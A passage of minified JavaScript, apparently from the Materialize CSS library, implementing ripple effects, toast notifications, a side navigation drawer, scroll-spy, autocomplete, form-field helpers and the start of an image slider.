SVGElement)&&-1!==i.className.indexOf("waves-effect")){e=i;break}i=i.parentNode}return e}(t);null!==e&&(g.show(t,e),"ontouchstart"in i&&(e.addEventListener("touchend",g.hide,!1),e.addEventListener("touchcancel",g.hide,!1)),e.addEventListener("mouseup",g.hide,!1),e.addEventListener("mouseleave",g.hide,!1),e.addEventListener("dragend",g.hide,!1))}t.displayEffect=function(t){"duration"in(t=t||{})&&(g.duration=t.duration),g.wrapInput(e(".waves-effect")),"ontouchstart"in i&&document.body.addEventListener("touchstart",n,!1),document.body.addEventListener("mousedown",n,!1)},t.attach=function(t){"input"===t.tagName.toLowerCase()&&(g.wrapInput([t]),t=t.parentNode),"ontouchstart"in i&&t.addEventListener("touchstart",n,!1),t.addEventListener("mousedown",n,!1)},i.Waves=t,document.addEventListener("DOMContentLoaded",function(){t.displayEffect()},!1)}(window),function(i,n){"use strict";var t={html:"",displayLength:4e3,inDuration:300,outDuration:375,classes:"",completeCallback:null,activationPercent:.8},e=function(){function s(t){_classCallCheck(this,s),this.options=i.extend({},s.defaults,t),this.message=this.options.html,this.panning=!1,this.timeRemaining=this.options.displayLength,0===s._toasts.length&&s._createContainer(),s._toasts.push(this);var e=this._createToast();(e.M_Toast=this).el=e,this.$el=i(e),this._animateIn(),this._setTimer()}return _createClass(s,[{key:"_createToast",value:function(){var t=document.createElement("div");return t.classList.add("toast"),this.options.classes.length&&i(t).addClass(this.options.classes),("object"==typeof HTMLElement?this.message instanceof HTMLElement:this.message&&"object"==typeof this.message&&null!==this.message&&1===this.message.nodeType&&"string"==typeof this.message.nodeName)?t.appendChild(this.message):this.message.jquery?i(t).append(this.message[0]):t.innerHTML=this.message,s._container.appendChild(t),t}},{key:"_animateIn",value:function(){n({targets:this.el,top:0,opacity:1,duration:this.options.inDuration,easing:"easeOutCubic"})}},{key:"_setTimer",value:function(){var t=this;this.timeRemaining!==1/0&&(this.counterInterval=setInterval(function(){t.panning||(t.timeRemaining-=20),t.timeRemaining<=0&&t.dismiss()},20))}},{key:"dismiss",value:function(){var t=this;window.clearInterval(this.counterInterval);var e=this.el.offsetWidth*this.options.activationPercent;this.wasSwiped&&(this.el.style.transition="transform .05s, opacity .05s",this.el.style.transform="translateX("+e+"px)",this.el.style.opacity=0),n({targets:this.el,opacity:0,marginTop:-40,duration:this.options.outDuration,easing:"easeOutExpo",complete:function(){"function"==typeof t.options.completeCallback&&t.options.completeCallback(),t.$el.remove(),s._toasts.splice(s._toasts.indexOf(t),1),0===s._toasts.length&&s._removeContainer()}})}}],[{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Toast}},{key:"_createContainer",value:function(){var t=document.createElement("div");t.setAttribute("id","toast-container"),t.addEventListener("touchstart",s._onDragStart),t.addEventListener("touchmove",s._onDragMove),t.addEventListener("touchend",s._onDragEnd),t.addEventListener("mousedown",s._onDragStart),document.addEventListener("mousemove",s._onDragMove),document.addEventListener("mouseup",s._onDragEnd),document.body.appendChild(t),s._container=t}},{key:"_removeContainer",value:function(){document.removeEventListener("mousemove",s._onDragMove),document.removeEventListener("mouseup",s._onDragEnd),i(s._container).remove(),s._container=null}},{key:"_onDragStart",value:function(t){if(t.target&&i(t.target).closest(".toast").length){var e=i(t.target).closest(".toast")[0].M_Toast;e.panning=!0,(s._draggedToast=e).el.classList.add("panning"),e.el.style.transition="",e.startingXPos=s._xPos(t),e.time=Date.now(),e.xPos=s._xPos(t)}}},{key:"_onDragMove",value:function(t){if(s._draggedToast){t.preventDefault();var e=s._draggedToast;e.deltaX=Math.abs(e.xPos-s._xPos(t)),e.xPos=s._xPos(t),e.velocityX=e.deltaX/(Date.now()-e.time),e.time=Date.now();var i=e.xPos-e.startingXPos,n=e.el.offsetWidth*e.options.activationPercent;e.el.style.transform="translateX("+i+"px)",e.el.style.opacity=1-Math.abs(i/n)}}},{key:"_onDragEnd",value:function(){if(s._draggedToast){var t=s._draggedToast;t.panning=!1,t.el.classList.remove("panning");var e=t.xPos-t.startingXPos,i=t.el.offsetWidth*t.options.activationPercent;Math.abs(e)>i||1<t.velocityX?(t.wasSwiped=!0,t.dismiss()):(t.el.style.transition="transform .2s, opacity .2s",t.el.style.transform="",t.el.style.opacity=""),s._draggedToast=null}}},{key:"_xPos",value:function(t){return t.targetTouches&&1<=t.targetTouches.length?t.targetTouches[0].clientX:t.clientX}},{key:"dismissAll",value:function(){for(var t in s._toasts)s._toasts[t].dismiss()}},{key:"defaults",get:function(){return t}}]),s}();e._toasts=[],e._container=null,e._draggedToast=null,M.Toast=e,M.toast=function(t){return new e(t)}}(cash,M.anime),function(s,o){"use strict";var e={edge:"left",draggable:!0,inDuration:250,outDuration:200,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null,preventScrolling:!0},t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return(i.el.M_Sidenav=i).id=i.$el.attr("id"),i.options=s.extend({},n.defaults,e),i.isOpen=!1,i.isFixed=i.el.classList.contains("sidenav-fixed"),i.isDragged=!1,i.lastWindowWidth=window.innerWidth,i.lastWindowHeight=window.innerHeight,i._createOverlay(),i._createDragTarget(),i._setupEventHandlers(),i._setupClasses(),i._setupFixed(),n._sidenavs.push(i),i}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){this._removeEventHandlers(),this._enableBodyScrolling(),this._overlay.parentNode.removeChild(this._overlay),this.dragTarget.parentNode.removeChild(this.dragTarget),this.el.M_Sidenav=void 0,this.el.style.transform="";var t=n._sidenavs.indexOf(this);0<=t&&n._sidenavs.splice(t,1)}},{key:"_createOverlay",value:function(){var t=document.createElement("div");this._closeBound=this.close.bind(this),t.classList.add("sidenav-overlay"),t.addEventListener("click",this._closeBound),document.body.appendChild(t),this._overlay=t}},{key:"_setupEventHandlers",value:function(){0===n._sidenavs.length&&document.body.addEventListener("click",this._handleTriggerClick),this._handleDragTargetDragBound=this._handleDragTargetDrag.bind(this),this._handleDragTargetReleaseBound=this._handleDragTargetRelease.bind(this),this._handleCloseDragBound=this._handleCloseDrag.bind(this),this._handleCloseReleaseBound=this._handleCloseRelease.bind(this),this._handleCloseTriggerClickBound=this._handleCloseTriggerClick.bind(this),this.dragTarget.addEventListener("touchmove",this._handleDragTargetDragBound),this.dragTarget.addEventListener("touchend",this._handleDragTargetReleaseBound),this._overlay.addEventListener("touchmove",this._handleCloseDragBound),this._overlay.addEventListener("touchend",this._handleCloseReleaseBound),this.el.addEventListener("touchmove",this._handleCloseDragBound),this.el.addEventListener("touchend",this._handleCloseReleaseBound),this.el.addEventListener("click",this._handleCloseTriggerClickBound),this.isFixed&&(this._handleWindowResizeBound=this._handleWindowResize.bind(this),window.addEventListener("resize",this._handleWindowResizeBound))}},{key:"_removeEventHandlers",value:function(){1===n._sidenavs.length&&document.body.removeEventListener("click",this._handleTriggerClick),this.dragTarget.removeEventListener("touchmove",this._handleDragTargetDragBound),this.dragTarget.removeEventListener("touchend",this._handleDragTargetReleaseBound),this._overlay.removeEventListener("touchmove",this._handleCloseDragBound),this._overlay.removeEventListener("touchend",this._handleCloseReleaseBound),this.el.removeEventListener("touchmove",this._handleCloseDragBound),this.el.removeEventListener("touchend",this._handleCloseReleaseBound),this.el.removeEventListener("click",this._handleCloseTriggerClickBound),this.isFixed&&window.removeEventListener("resize",this._handleWindowResizeBound)}},{key:"_handleTriggerClick",value:function(t){var e=s(t.target).closest(".sidenav-trigger");if(t.target&&e.length){var i=M.getIdFromTrigger(e[0]),n=document.getElementById(i).M_Sidenav;n&&n.open(e),t.preventDefault()}}},{key:"_startDrag",value:function(t){var e=t.targetTouches[0].clientX;this.isDragged=!0,this._startingXpos=e,this._xPos=this._startingXpos,this._time=Date.now(),this._width=this.el.getBoundingClientRect().width,this._overlay.style.display="block",this._initialScrollTop=this.isOpen?this.el.scrollTop:M.getDocumentScrollTop(),this._verticallyScrolling=!1,o.remove(this.el),o.remove(this._overlay)}},{key:"_dragMoveUpdate",value:function(t){var e=t.targetTouches[0].clientX,i=this.isOpen?this.el.scrollTop:M.getDocumentScrollTop();this.deltaX=Math.abs(this._xPos-e),this._xPos=e,this.velocityX=this.deltaX/(Date.now()-this._time),this._time=Date.now(),this._initialScrollTop!==i&&(this._verticallyScrolling=!0)}},{key:"_handleDragTargetDrag",value:function(t){if(this.options.draggable&&!this._isCurrentlyFixed()&&!this._verticallyScrolling){this.isDragged||this._startDrag(t),this._dragMoveUpdate(t);var e=this._xPos-this._startingXpos,i=0<e?"right":"left";e=Math.min(this._width,Math.abs(e)),this.options.edge===i&&(e=0);var n=e,s="translateX(-100%)";"right"===this.options.edge&&(s="translateX(100%)",n=-n),this.percentOpen=Math.min(1,e/this._width),this.el.style.transform=s+" translateX("+n+"px)",this._overlay.style.opacity=this.percentOpen}}},{key:"_handleDragTargetRelease",value:function(){this.isDragged&&(.2<this.percentOpen?this.open():this._animateOut(),this.isDragged=!1,this._verticallyScrolling=!1)}},{key:"_handleCloseDrag",value:function(t){if(this.isOpen){if(!this.options.draggable||this._isCurrentlyFixed()||this._verticallyScrolling)return;this.isDragged||this._startDrag(t),this._dragMoveUpdate(t);var e=this._xPos-this._startingXpos,i=0<e?"right":"left";e=Math.min(this._width,Math.abs(e)),this.options.edge!==i&&(e=0);var n=-e;"right"===this.options.edge&&(n=-n),this.percentOpen=Math.min(1,1-e/this._width),this.el.style.transform="translateX("+n+"px)",this._overlay.style.opacity=this.percentOpen}}},{key:"_handleCloseRelease",value:function(){this.isOpen&&this.isDragged&&(.8<this.percentOpen?this._animateIn():this.close(),this.isDragged=!1,this._verticallyScrolling=!1)}},{key:"_handleCloseTriggerClick",value:function(t){s(t.target).closest(".sidenav-close").length&&!this._isCurrentlyFixed()&&this.close()}},{key:"_handleWindowResize",value:function(){this.lastWindowWidth!==window.innerWidth&&(992<window.innerWidth?this.open():this.close()),this.lastWindowWidth=window.innerWidth,this.lastWindowHeight=window.innerHeight}},{key:"_setupClasses",value:function(){"right"===this.options.edge&&(this.el.classList.add("right-aligned"),this.dragTarget.classList.add("right-aligned"))}},{key:"_removeClasses",value:function(){this.el.classList.remove("right-aligned"),this.dragTarget.classList.remove("right-aligned")}},{key:"_setupFixed",value:function(){this._isCurrentlyFixed()&&this.open()}},{key:"_isCurrentlyFixed",value:function(){return this.isFixed&&992<window.innerWidth}},{key:"_createDragTarget",value:function(){var t=document.createElement("div");t.classList.add("drag-target"),document.body.appendChild(t),this.dragTarget=t}},{key:"_preventBodyScrolling",value:function(){document.body.style.overflow="hidden"}},{key:"_enableBodyScrolling",value:function(){document.body.style.overflow=""}},{key:"open",value:function(){!0!==this.isOpen&&(this.isOpen=!0,"function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,this.el),this._isCurrentlyFixed()?(o.remove(this.el),o({targets:this.el,translateX:0,duration:0,easing:"easeOutQuad"}),this._enableBodyScrolling(),this._overlay.style.display="none"):(this.options.preventScrolling&&this._preventBodyScrolling(),this.isDragged&&1==this.percentOpen||this._animateIn()))}},{key:"close",value:function(){if(!1!==this.isOpen)if(this.isOpen=!1,"function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,this.el),this._isCurrentlyFixed()){var t="left"===this.options.edge?"-105%":"105%";this.el.style.transform="translateX("+t+")"}else this._enableBodyScrolling(),this.isDragged&&0==this.percentOpen?this._overlay.style.display="none":this._animateOut()}},{key:"_animateIn",value:function(){this._animateSidenavIn(),this._animateOverlayIn()}},{key:"_animateSidenavIn",value:function(){var t=this,e="left"===this.options.edge?-1:1;this.isDragged&&(e="left"===this.options.edge?e+this.percentOpen:e-this.percentOpen),o.remove(this.el),o({targets:this.el,translateX:[100*e+"%",0],duration:this.options.inDuration,easing:"easeOutQuad",complete:function(){"function"==typeof t.options.onOpenEnd&&t.options.onOpenEnd.call(t,t.el)}})}},{key:"_animateOverlayIn",value:function(){var t=0;this.isDragged?t=this.percentOpen:s(this._overlay).css({display:"block"}),o.remove(this._overlay),o({targets:this._overlay,opacity:[t,1],duration:this.options.inDuration,easing:"easeOutQuad"})}},{key:"_animateOut",value:function(){this._animateSidenavOut(),this._animateOverlayOut()}},{key:"_animateSidenavOut",value:function(){var t=this,e="left"===this.options.edge?-1:1,i=0;this.isDragged&&(i="left"===this.options.edge?e+this.percentOpen:e-this.percentOpen),o.remove(this.el),o({targets:this.el,translateX:[100*i+"%",105*e+"%"],duration:this.options.outDuration,easing:"easeOutQuad",complete:function(){"function"==typeof t.options.onCloseEnd&&t.options.onCloseEnd.call(t,t.el)}})}},{key:"_animateOverlayOut",value:function(){var t=this;o.remove(this._overlay),o({targets:this._overlay,opacity:0,duration:this.options.outDuration,easing:"easeOutQuad",complete:function(){s(t._overlay).css("display","none")}})}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Sidenav}},{key:"defaults",get:function(){return e}}]),n}();t._sidenavs=[],M.Sidenav=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"sidenav","M_Sidenav")}(cash,M.anime),function(o,a){"use strict";var e={throttle:100,scrollOffset:200,activeClass:"active",getActiveElement:function(t){return'a[href="#'+t+'"]'}},t=function(t){function c(t,e){_classCallCheck(this,c);var i=_possibleConstructorReturn(this,(c.__proto__||Object.getPrototypeOf(c)).call(this,c,t,e));return(i.el.M_ScrollSpy=i).options=o.extend({},c.defaults,e),c._elements.push(i),c._count++,c._increment++,i.tickId=-1,i.id=c._increment,i._setupEventHandlers(),i._handleWindowScroll(),i}return _inherits(c,Component),_createClass(c,[{key:"destroy",value:function(){c._elements.splice(c._elements.indexOf(this),1),c._elementsInView.splice(c._elementsInView.indexOf(this),1),c._visibleElements.splice(c._visibleElements.indexOf(this.$el),1),c._count--,this._removeEventHandlers(),o(this.options.getActiveElement(this.$el.attr("id"))).removeClass(this.options.activeClass),this.el.M_ScrollSpy=void 0}},{key:"_setupEventHandlers",value:function(){var t=M.throttle(this._handleWindowScroll,200);this._handleThrottledResizeBound=t.bind(this),this._handleWindowScrollBound=this._handleWindowScroll.bind(this),1===c._count&&(window.addEventListener("scroll",this._handleWindowScrollBound),window.addEventListener("resize",this._handleThrottledResizeBound),document.body.addEventListener("click",this._handleTriggerClick))}},{key:"_removeEventHandlers",value:function(){0===c._count&&(window.removeEventListener("scroll",this._handleWindowScrollBound),window.removeEventListener("resize",this._handleThrottledResizeBound),document.body.removeEventListener("click",this._handleTriggerClick))}},{key:"_handleTriggerClick",value:function(t){for(var e=o(t.target),i=c._elements.length-1;0<=i;i--){var n=c._elements[i];if(e.is('a[href="#'+n.$el.attr("id")+'"]')){t.preventDefault();var s=n.$el.offset().top+1;a({targets:[document.documentElement,document.body],scrollTop:s-n.options.scrollOffset,duration:400,easing:"easeOutCubic"});break}}}},{key:"_handleWindowScroll",value:function(){c._ticks++;for(var t=M.getDocumentScrollTop(),e=M.getDocumentScrollLeft(),i=e+window.innerWidth,n=t+window.innerHeight,s=c._findElements(t,i,n,e),o=0;o<s.length;o++){var a=s[o];a.tickId<0&&a._enter(),a.tickId=c._ticks}for(var r=0;r<c._elementsInView.length;r++){var l=c._elementsInView[r],h=l.tickId;0<=h&&h!==c._ticks&&(l._exit(),l.tickId=-1)}c._elementsInView=s}},{key:"_enter",value:function(){(c._visibleElements=c._visibleElements.filter(function(t){return 0!=t.height()}))[0]?(o(this.options.getActiveElement(c._visibleElements[0].attr("id"))).removeClass(this.options.activeClass),c._visibleElements[0][0].M_ScrollSpy&&this.id<c._visibleElements[0][0].M_ScrollSpy.id?c._visibleElements.unshift(this.$el):c._visibleElements.push(this.$el)):c._visibleElements.push(this.$el),o(this.options.getActiveElement(c._visibleElements[0].attr("id"))).addClass(this.options.activeClass)}},{key:"_exit",value:function(){var e=this;(c._visibleElements=c._visibleElements.filter(function(t){return 0!=t.height()}))[0]&&(o(this.options.getActiveElement(c._visibleElements[0].attr("id"))).removeClass(this.options.activeClass),(c._visibleElements=c._visibleElements.filter(function(t){return t.attr("id")!=e.$el.attr("id")}))[0]&&o(this.options.getActiveElement(c._visibleElements[0].attr("id"))).addClass(this.options.activeClass))}}],[{key:"init",value:function(t,e){return _get(c.__proto__||Object.getPrototypeOf(c),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_ScrollSpy}},{key:"_findElements",value:function(t,e,i,n){for(var s=[],o=0;o<c._elements.length;o++){var a=c._elements[o],r=t+a.options.scrollOffset||200;if(0<a.$el.height()){var l=a.$el.offset().top,h=a.$el.offset().left,d=h+a.$el.width(),u=l+a.$el.height();!(e<h||d<n||i<l||u<r)&&s.push(a)}}return s}},{key:"defaults",get:function(){return e}}]),c}();t._elements=[],t._elementsInView=[],t._visibleElements=[],t._count=0,t._increment=0,t._ticks=0,M.ScrollSpy=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"scrollSpy","M_ScrollSpy")}(cash,M.anime),function(h){"use strict";var e={data:{},limit:1/0,onAutocomplete:null,minLength:1,sortFunction:function(t,e,i){return t.indexOf(i)-e.indexOf(i)}},t=function(t){function s(t,e){_classCallCheck(this,s);var i=_possibleConstructorReturn(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,s,t,e));return(i.el.M_Autocomplete=i).options=h.extend({},s.defaults,e),i.isOpen=!1,i.count=0,i.activeIndex=-1,i.oldVal,i.$inputField=i.$el.closest(".input-field"),i.$active=h(),i._mousedown=!1,i._setupDropdown(),i._setupEventHandlers(),i}return _inherits(s,Component),_createClass(s,[{key:"destroy",value:function(){this._removeEventHandlers(),this._removeDropdown(),this.el.M_Autocomplete=void 0}},{key:"_setupEventHandlers",value:function(){this._handleInputBlurBound=this._handleInputBlur.bind(this),this._handleInputKeyupAndFocusBound=this._handleInputKeyupAndFocus.bind(this),this._handleInputKeydownBound=this._handleInputKeydown.bind(this),this._handleInputClickBound=this._handleInputClick.bind(this),this._handleContainerMousedownAndTouchstartBound=this._handleContainerMousedownAndTouchstart.bind(this),this._handleContainerMouseupAndTouchendBound=this._handleContainerMouseupAndTouchend.bind(this),this.el.addEventListener("blur",this._handleInputBlurBound),this.el.addEventListener("keyup",this._handleInputKeyupAndFocusBound),this.el.addEventListener("focus",this._handleInputKeyupAndFocusBound),this.el.addEventListener("keydown",this._handleInputKeydownBound),this.el.addEventListener("click",this._handleInputClickBound),this.container.addEventListener("mousedown",this._handleContainerMousedownAndTouchstartBound),this.container.addEventListener("mouseup",this._handleContainerMouseupAndTouchendBound),void 0!==window.ontouchstart&&(this.container.addEventListener("touchstart",this._handleContainerMousedownAndTouchstartBound),this.container.addEventListener("touchend",this._handleContainerMouseupAndTouchendBound))}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("blur",this._handleInputBlurBound),this.el.removeEventListener("keyup",this._handleInputKeyupAndFocusBound),this.el.removeEventListener("focus",this._handleInputKeyupAndFocusBound),this.el.removeEventListener("keydown",this._handleInputKeydownBound),this.el.removeEventListener("click",this._handleInputClickBound),this.container.removeEventListener("mousedown",this._handleContainerMousedownAndTouchstartBound),this.container.removeEventListener("mouseup",this._handleContainerMouseupAndTouchendBound),void 0!==window.ontouchstart&&(this.container.removeEventListener("touchstart",this._handleContainerMousedownAndTouchstartBound),this.container.removeEventListener("touchend",this._handleContainerMouseupAndTouchendBound))}},{key:"_setupDropdown",value:function(){var e=this;this.container=document.createElement("ul"),this.container.id="autocomplete-options-"+M.guid(),h(this.container).addClass("autocomplete-content dropdown-content"),this.$inputField.append(this.container),this.el.setAttribute("data-target",this.container.id),this.dropdown=M.Dropdown.init(this.el,{autoFocus:!1,closeOnClick:!1,coverTrigger:!1,onItemClick:function(t){e.selectOption(h(t))}}),this.el.removeEventListener("click",this.dropdown._handleClickBound)}},{key:"_removeDropdown",value:function(){this.container.parentNode.removeChild(this.container)}},{key:"_handleInputBlur",value:function(){this._mousedown||(this.close(),this._resetAutocomplete())}},{key:"_handleInputKeyupAndFocus",value:function(t){"keyup"===t.type&&(s._keydown=!1),this.count=0;var e=this.el.value.toLowerCase();13!==t.keyCode&&38!==t.keyCode&&40!==t.keyCode&&(this.oldVal===e||!M.tabPressed&&"focus"===t.type||this.open(),this.oldVal=e)}},{key:"_handleInputKeydown",value:function(t){s._keydown=!0;var e=t.keyCode,i=void 0,n=h(this.container).children("li").length;e===M.keys.ENTER&&0<=this.activeIndex?(i=h(this.container).children("li").eq(this.activeIndex)).length&&(this.selectOption(i),t.preventDefault()):e!==M.keys.ARROW_UP&&e!==M.keys.ARROW_DOWN||(t.preventDefault(),e===M.keys.ARROW_UP&&0<this.activeIndex&&this.activeIndex--,e===M.keys.ARROW_DOWN&&this.activeIndex<n-1&&this.activeIndex++,this.$active.removeClass("active"),0<=this.activeIndex&&(this.$active=h(this.container).children("li").eq(this.activeIndex),this.$active.addClass("active")))}},{key:"_handleInputClick",value:function(t){this.open()}},{key:"_handleContainerMousedownAndTouchstart",value:function(t){this._mousedown=!0}},{key:"_handleContainerMouseupAndTouchend",value:function(t){this._mousedown=!1}},{key:"_highlight",value:function(t,e){var i=e.find("img"),n=e.text().toLowerCase().indexOf(""+t.toLowerCase()),s=n+t.length-1,o=e.text().slice(0,n),a=e.text().slice(n,s+1),r=e.text().slice(s+1);e.html("<span>"+o+"<span class='highlight'>"+a+"</span>"+r+"</span>"),i.length&&e.prepend(i)}},{key:"_resetCurrentElement",value:function(){this.activeIndex=-1,this.$active.removeClass("active")}},{key:"_resetAutocomplete",value:function(){h(this.container).empty(),this._resetCurrentElement(),this.oldVal=null,this.isOpen=!1,this._mousedown=!1}},{key:"selectOption",value:function(t){var e=t.text().trim();this.el.value=e,this.$el.trigger("change"),this._resetAutocomplete(),this.close(),"function"==typeof this.options.onAutocomplete&&this.options.onAutocomplete.call(this,e)}},{key:"_renderDropdown",value:function(t,i){var n=this;this._resetAutocomplete();var e=[];for(var s in t)if(t.hasOwnProperty(s)&&-1!==s.toLowerCase().indexOf(i)){if(this.count>=this.options.limit)break;var o={data:t[s],key:s};e.push(o),this.count++}if(this.options.sortFunction){e.sort(function(t,e){return n.options.sortFunction(t.key.toLowerCase(),e.key.toLowerCase(),i.toLowerCase())})}for(var a=0;a<e.length;a++){var r=e[a],l=h("<li></li>");r.data?l.append('<img src="'+r.data+'" class="right circle"><span>'+r.key+"</span>"):l.append("<span>"+r.key+"</span>"),h(this.container).append(l),this._highlight(i,l)}}},{key:"open",value:function(){var t=this.el.value.toLowerCase();this._resetAutocomplete(),t.length>=this.options.minLength&&(this.isOpen=!0,this._renderDropdown(this.options.data,t)),this.dropdown.isOpen?this.dropdown.recalculateDimensions():this.dropdown.open()}},{key:"close",value:function(){this.dropdown.close()}},{key:"updateData",value:function(t){var e=this.el.value.toLowerCase();this.options.data=t,this.isOpen&&this._renderDropdown(t,e)}}],[{key:"init",value:function(t,e){return _get(s.__proto__||Object.getPrototypeOf(s),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Autocomplete}},{key:"defaults",get:function(){return e}}]),s}();t._keydown=!1,M.Autocomplete=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"autocomplete","M_Autocomplete")}(cash),function(d){M.updateTextFields=function(){d("input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], input[type=date], input[type=time], textarea").each(function(t,e){var i=d(this);0<t.value.length||d(t).is(":focus")||t.autofocus||null!==i.attr("placeholder")?i.siblings("label").addClass("active"):t.validity?i.siblings("label").toggleClass("active",!0===t.validity.badInput):i.siblings("label").removeClass("active")})},M.validate_field=function(t){var e=null!==t.attr("data-length"),i=parseInt(t.attr("data-length")),n=t[0].value.length;0!==n||!1!==t[0].validity.badInput||t.is(":required")?t.hasClass("validate")&&(t.is(":valid")&&e&&n<=i||t.is(":valid")&&!e?(t.removeClass("invalid"),t.addClass("valid")):(t.removeClass("valid"),t.addClass("invalid"))):t.hasClass("validate")&&(t.removeClass("valid"),t.removeClass("invalid"))},M.textareaAutoResize=function(t){if(t instanceof Element&&(t=d(t)),t.length){var e=d(".hiddendiv").first();e.length||(e=d('<div class="hiddendiv common"></div>'),d("body").append(e));var i=t.css("font-family"),n=t.css("font-size"),s=t.css("line-height"),o=t.css("padding-top"),a=t.css("padding-right"),r=t.css("padding-bottom"),l=t.css("padding-left");n&&e.css("font-size",n),i&&e.css("font-family",i),s&&e.css("line-height",s),o&&e.css("padding-top",o),a&&e.css("padding-right",a),r&&e.css("padding-bottom",r),l&&e.css("padding-left",l),t.data("original-height")||t.data("original-height",t.height()),"off"===t.attr("wrap")&&e.css("overflow-wrap","normal").css("white-space","pre"),e.text(t[0].value+"\n");var h=e.html().replace(/\n/g,"<br>");e.html(h),0<t[0].offsetWidth&&0<t[0].offsetHeight?e.css("width",t.width()+"px"):e.css("width",window.innerWidth/2+"px"),t.data("original-height")<=e.innerHeight()?t.css("height",e.innerHeight()+"px"):t[0].value.length<t.data("previous-length")&&t.css("height",t.data("original-height")+"px"),t.data("previous-length",t[0].value.length)}else console.error("No textarea element found")},d(document).ready(function(){var n="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], input[type=date], input[type=time], textarea";d(document).on("change",n,function(){0===this.value.length&&null===d(this).attr("placeholder")||d(this).siblings("label").addClass("active"),M.validate_field(d(this))}),d(document).ready(function(){M.updateTextFields()}),d(document).on("reset",function(t){var e=d(t.target);e.is("form")&&(e.find(n).removeClass("valid").removeClass("invalid"),e.find(n).each(function(t){this.value.length&&d(this).siblings("label").removeClass("active")}),setTimeout(function(){e.find("select").each(function(){this.M_FormSelect&&d(this).trigger("change")})},0))}),document.addEventListener("focus",function(t){d(t.target).is(n)&&d(t.target).siblings("label, .prefix").addClass("active")},!0),document.addEventListener("blur",function(t){var e=d(t.target);if(e.is(n)){var i=".prefix";0===e[0].value.length&&!0!==e[0].validity.badInput&&null===e.attr("placeholder")&&(i+=", label"),e.siblings(i).removeClass("active"),M.validate_field(e)}},!0);d(document).on("keyup","input[type=radio], input[type=checkbox]",function(t){if(t.which===M.keys.TAB)return d(this).addClass("tabbed"),void d(this).one("blur",function(t){d(this).removeClass("tabbed")})});var t=".materialize-textarea";d(t).each(function(){var t=d(this);t.data("original-height",t.height()),t.data("previous-length",this.value.length),M.textareaAutoResize(t)}),d(document).on("keyup",t,function(){M.textareaAutoResize(d(this))}),d(document).on("keydown",t,function(){M.textareaAutoResize(d(this))}),d(document).on("change",'.file-field input[type="file"]',function(){for(var t=d(this).closest(".file-field").find("input.file-path"),e=d(this)[0].files,i=[],n=0;n<e.length;n++)i.push(e[n].name);t[0].value=i.join(", "),t.trigger("change")})})}(cash),function(s,o){"use strict";var e={indicators:!0,height:400,duration:500,interval:6e3},t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return(i.el.M_Slider=i).options=s.extend({},n.defaults,e),i.$slider=i.$el.find(".slides"),i.$slides=i.$slider.children("li"),i.activeIndex=i.$slides.filter(function(t){return s(t).hasClass("active")}).first().index(),-1!=i.activeIndex&&(i.$active=i.$slides.eq(i.activeIndex)),i._setSliderHeight(),i.$slides.find(".caption").each(function(t){i._animateCaptionIn(t,0)}),i.$slides.find("img").each(function(t){var e="[data-uri]";s(t).attr("src")!==e&&(s(t).css("background-image",'url("'+s(t).attr("src")+'")'),s(t).attr("src",e))}),i._setupIndicators(),i.$active?i.$active.css("display","block"):(i.$slides.first().addClass("active"),o({targets:i.$slides.first()[0],opacity:1,duration:i.options.duration,easing:"easeOutQuad"}),i.activeIndex=0,i.$active=i.$slides.eq(i.activeIndex),i.options.indicators&&i.$indicators.eq(i.activeIndex).addClass("active")),i.$active.find("img").each(function(t){o({targets:i.$active.find(".caption")[0],opacity:1,translateX:0,translateY:0,duration:i.options.duration,easing:"easeOutQuad"})}),i._setupEventHandlers(),i.start(),i}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){this.pause(),this._removeIndicators(),this._removeEventHandlers(),this.el.M_Slider=void 0}},{key:"_setupEventHandlers",value:function(){var e=this;this._handleIntervalBound=this._handleInterval.bind(this),this._handleIndicatorClickBound=this._handleIndicatorClick.bind(this),this.options.indicators&&this.$indicators.each(function(t){t.addEventListener("click",e._handleIndicatorClickBound)})}},{key:"_removeEventHandlers",value:function(){var e=this;this.options.indicators&&this.$indicators.each(function(t){t.removeEventListener("click",e._handleIndicatorClickBound)})}},{key:"_handleIndicatorClick",value:function(t){var e=s(t.target).index();this.set(e)}},{key:"_handleInterval",value:function(){var t=this.$slider.find(".active").index();this.$slides.length===t+1?t=0:t+=1,this.set(t)}},{key:"_animateCaptionIn",value:function(t,e){var i={targets:t,opacity:0,duration:e,easing:"easeOutQuad"};s(t).hasClass("center-align")?i.translateY=-100:s(t).hasClass("right-align")?i.translateX=100:s(t).hasClass("left-align")&&(i.translateX=-100),o(i)}},{key:"_setSliderHeight",value:function(){this.$el.hasClass("fullscreen")||(this.options.indicators?this.$el.css("height",this.options.height+40+"px"):this.$el.css("height",this.options.height+"px"),this.$slider.css("height",this.options.height+"px"))}},{key:"_setupIndicators",value:function(){var n=this;this.options.indicators&&(this.$indicators=s('<ul class="indicators"></ul>'),this.$slides.each(function(t,e){var i=s('<li class="indicator-item"></li>');n.$indicators.append(i[0])}),this.$el.append(this.$indicators[0]),this.$indicators=this.$indicators.children("li.indicator-item"))}},{key:"_removeIndicators",value:function(){this.$el.find("ul.indicators").remove()}},{key:"set",value:function(t){var 